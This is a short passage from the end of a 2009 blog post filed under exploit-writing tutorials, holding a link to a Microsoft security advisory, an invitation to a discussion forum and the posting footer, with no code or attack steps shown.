each](http://www.microsoft.com/technet/security/advisory/935423.mspx) with a different address.

## **Questions ? Comments ?**

Feel free to post your questions, comments, feedback, etc at the forum : http://www.corelan.be:8800/index.php/forum/writing-exploits/

 This entry was posted on Monday, September 21st, 2009 at 11:45 pm and is filed under Exploit Writing Tutorials, Exploits, Security You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.